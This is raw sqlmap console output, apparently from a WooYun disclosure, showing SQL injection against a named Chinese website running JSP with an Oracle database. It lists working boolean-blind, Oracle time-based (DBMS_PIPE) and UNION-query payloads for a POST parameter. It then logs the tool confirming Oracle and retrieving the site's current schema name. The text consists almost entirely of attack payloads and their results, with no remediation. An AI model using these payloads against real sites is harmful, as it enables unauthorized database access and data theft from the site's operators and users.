 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=005014006001001&endtime=%bd%e1%ca%f8%ca%b1%bc%e4&navid=69 A
ND 3171=3171&startime=%bf%aa%ca%bc%ca%b1%bc%e4&submit1=%b2%e9%d1%af&title=%c7%eb
%ca%e4%c8%eb%b9%d8%bc%fc%d7%d6
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: classid=005014006001001&endtime=%bd%e1%ca%f8%ca%b1%bc%e4&navid=69 A
ND 4515=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(100)||CHR(99)||CHR(122),5)&start
ime=%bf%aa%ca%bc%ca%b1%bc%e4&submit1=%b2%e9%d1%af&title=%c7%eb%ca%e4%c8%eb%b9%d8
%bc%fc%d7%d6
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: classid=005014006001001&endtime=%bd%e1%ca%f8%ca%b1%bc%e4&navid=-666
5 UNION ALL SELECT NULL,CHR(113)||CHR(98)||CHR(98)||CHR(120)||CHR(113)||CHR(80)|
|CHR(69)||CHR(110)||CHR(76)||CHR(71)||CHR(106)||CHR(68)||CHR(78)||CHR(107)||CHR(
68)||CHR(113)||CHR(98)||CHR(112)||CHR(122)||CHR(113),NULL,NULL,NULL,NULL FROM DU
AL-- &startime=%bf%aa%ca%bc%ca%b1%bc%e4&submit1=%b2%e9%d1%af&title=%c7%eb%ca%e4%
c8%eb%b9%d8%bc%fc%d7%d6
---
[14:58:40] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP 2.0
back-end DBMS: Oracle
[14:58:40] [INFO] fetching current database
[14:58:42] [WARNING] reflective value(s) found and filtering out
[14:58:42] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'DB315WEB'
[14:58:42] [INFO] fetched data logged to text files under
\output\info.315.com.cn'
www.wooyun.org